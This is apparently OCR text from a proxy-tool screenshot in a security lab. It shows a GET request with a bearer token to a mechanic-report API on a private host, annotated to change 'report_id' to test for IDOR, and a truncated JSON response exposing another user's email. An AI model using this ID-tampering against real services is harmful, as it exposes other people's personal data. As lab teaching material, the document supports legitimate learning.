 Request
Pretty Raw Hex JSON Web Token \n
1 GET /workshop/api/mechanic/mechanic_report?report_id=2 HTTP/1.1
2 Host: 192.168.1.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
(KHTML, like Gecko) Chrome/115.0.5790.171
5 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJsb2xAbG9sLmNvbSIsInJvbGUiOiJ1c2VyIiwiaWF0Ijox
Njk1ODE3MzM2LCJleHAiOjE2OTY0MjIxMzZ9.HTNNp_tF2fet6G7cCM05vNNlZ-wsE9FWwzqn0uCa
dyLi7q65csckqxfhhkaGW2hRDzGKM8Zl-bCTjkaCuM_Ev_Rg-lLv_l3om2nxRLccuwMbZEtGDGS9L
vD6N0UI63bt5xaWIsqjfCcIso0Drmfb6n09zz67f0SXx__-DKYW6qxp58H5ViOCDK_G98L_3MhYwc
8BUS4JiH8Kpv232RHz85sBAoXQDxFBbKUb-Szox4Kji0GZPWYl481uVPh5eqB1W9nt8IkYtlTpYLO
TOTKqBiLoDUzCM7zTTIp758Mc9riZVGj9jVz1sPUHbVtxFqUnmtAP5kgRU9UrEOWkwaiapA
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Change this value, if you get
information about other users,
it's an IDOR vulnerability
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Wed, 27 Sep 2023 13:34:18 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, HEAD, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Content-Length: 460
12
13 {
"id":1,
"mechanic":{
"id":2,
"mechanic_code":"TRAC_JME",
"user":{
"email":"james@example.com",
"number":""
}